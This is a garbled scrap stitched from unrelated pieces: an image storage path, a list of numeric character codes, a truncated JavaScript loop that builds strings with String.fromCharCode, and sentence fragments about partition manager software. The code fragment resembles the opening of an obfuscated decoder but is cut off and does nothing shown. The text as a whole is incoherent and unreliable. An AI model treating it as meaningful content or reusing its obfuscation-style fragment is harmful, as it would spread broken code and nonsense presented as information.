
8,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,9
string(130),s=String.fromCharCode(32).trim();for(let i=0;i
n manager software that comes with loads of fea
planning to make modifications to the partitions 